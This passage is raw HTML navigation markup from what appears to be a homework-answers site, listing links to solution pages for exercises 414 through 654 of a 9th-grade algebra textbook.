href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-414.html">414</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-415.html">415</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-416.html">416</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-417.html">417</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-418.html">418</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-419.html">419</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-420.html">420</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-421.html">421</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-422.html">422</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-423.html">423</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-424.html">424</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-425.html">425</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-426.html">426</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-427.html">427</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-428.html">428</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-429.html">429</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-430.html">430</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-431.html">431</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-432.html">432</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-433.html">433</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-434.html">434</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-435.html">435</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-436.html">436</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-437.html">437</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-438.html">438</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-439.html">439</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-440.html">440</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-441.html">441</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-442.html">442</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-443.html">443</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-444.html">444</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-445.html">445</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-446.html">446</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-447.html">447</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-448.html">448</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-449.html">449</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-450.html">450</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-451.html">451</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-452.html">452</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-453.html">453</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-454.html">454</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-455.html">455</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-456.html">456</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-457.html">457</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-458.html">458</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-459.html">459</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-460.html">460</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-461.html">461</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-462.html">462</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-463.html">463</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-464.html">464</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-465.html">465</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-466.html">466</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-467.html">467</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-468.html">468</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-469.html">469</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-470.html">470</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-471.html">471</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-472.html">472</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-473.html">473</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-474.html">474</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-475.html">475</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-476.html">476</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-477.html">477</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-478.html">478</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-479.html">479</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-480.html">480</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-481.html">481</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-482.html">482</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-483.html">483</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-484.html">484</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-485.html">485</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-486.html">486</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-487.html">487</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-488.html">488</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-489.html">489</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-490.html">490</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-491.html">491</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-492.html">492</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-493.html">493</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-494.html">494</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-495.html">495</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-496.html">496</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-497.html">497</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-498.html">498</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-499.html">499</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-500.html">500</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-501.html">501</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-502.html">502</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-503.html">503</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-504.html">504</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-505.html">505</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-506.html">506</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-507.html">507</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-508.html">508</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-509.html">509</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-510.html">510</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-511.html">511</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-512.html">512</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-513.html">513</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-514.html">514</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-515.html">515</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-516.html">516</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-517.html">517</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-518.html">518</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-519.html">519</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-520.html">520</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-521.html">521</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-522.html">522</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-523.html">523</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-524.html">524</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-525.html">525</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-526.html">526</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-527.html">527</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-528.html">528</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-529.html">529</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-530.html">530</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-531.html">531</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-532.html">532</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-533.html">533</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-534.html">534</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-535.html">535</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-536.html">536</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-537.html">537</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-538.html">538</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-539.html">539</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-540.html">540</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-541.html">541</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-542.html">542</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-543.html">543</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-544.html">544</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-545.html">545</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-546.html">546</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-547.html">547</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-548.html">548</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-549.html">549</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-550.html">550</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-551.html">551</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-552.html">552</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-553.html">553</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-554.html">554</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-555.html">555</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-556.html">556</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-557.html">557</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-558.html">558</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-559.html">559</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-560.html">560</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-561.html">561</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-562.html">562</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-563.html">563</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-564.html">564</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-565.html">565</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-566.html">566</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-567.html">567</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-568.html">568</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-569.html">569</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-570.html">570</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-571.html">571</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-572.html">572</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-573.html">573</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-574.html">574</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-575.html">575</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-576.html">576</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-577.html">577</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-578.html">578</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-579.html">579</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-580.html">580</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-581.html">581</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-582.html">582</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-583.html">583</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-584.html">584</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-585.html">585</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-586.html">586</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-587.html">587</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-588.html">588</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-589.html">589</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-590.html">590</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-591.html">591</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-592.html">592</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-593.html">593</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-594.html">594</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-595.html">595</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-596.html">596</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-597.html">597</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-598.html">598</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-599.html">599</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-600.html">600</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-601.html">601</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-602.html">602</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-603.html">603</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-604.html">604</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-605.html">605</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-606.html">606</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-607.html">607</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-608.html">608</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-609.html">609</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-610.html">610</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-611.html">611</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-612.html">612</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-613.html">613</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-614.html">614</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-615.html">615</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-616.html">616</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-617.html">617</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-618.html">618</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-619.html">619</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-620.html">620</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-621.html">621</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-622.html">622</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-623.html">623</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-624.html">624</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-625.html">625</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-626.html">626</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-627.html">627</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-628.html">628</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-629.html">629</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-630.html">630</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-631.html">631</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-632.html">632</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-633.html">633</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-634.html">634</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-635.html">635</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-636.html">636</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-637.html">637</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-638.html">638</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-639.html">639</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-640.html">640</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-641.html">641</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-642.html">642</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-643.html">643</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-644.html">644</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-645.html">645</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-646.html">646</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-647.html">647</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-648.html">648</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-649.html">649</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-650.html">650</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-651.html">651</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-652.html">652</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-653.html">653</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-654.html">654</a><a 